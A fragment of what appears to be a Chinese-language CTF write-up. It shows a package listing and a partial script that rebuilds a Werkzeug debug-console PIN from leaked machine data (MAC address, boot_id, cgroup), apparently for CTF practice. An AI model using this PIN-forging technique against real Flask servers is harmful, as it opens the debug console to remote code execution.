 typing_extensions-4.5.0.dist-info
tzdata
tzdata-2022.7.dist-info
urllib3
urllib3-1.26.13.dist-info
websockets
websockets-11.0.3.dist-info
werkzeug
debug
shared
__init__.py
console.py
repr.py
tbtools.py
middleware
routing
sansio
wrappers
__init__.py
195 "Flask",#默认
196 '/usr/local/lib/python3.9/dist-packages/flask/app.py' ,#一个路径信息
197 ]
198 addr = "02:42:ac:15:00:02"
199 boot_id = "192d9650-081e-4877-8dd2-33c64f94c4d5"
200 cgroup = "4056132be11d2a60f64582360a14078dd63ae688360e4c667d695ddd4ca6380f"
201 linuxid = boot_id+cgroup
202 # try:
203 #     cgroup = "0::/".strip().rpartition(b"/")[2]
204 #     linuxid +=cgroup
205 # except:
206 #     pass
207
208 Myprivate_bits=  [
209 str(int("0x"+addr.replace(":",""),16)), #/sys/class/net/eth0/address 十六进制转十进制
210    linuxid
get_pin_and_cookie_name()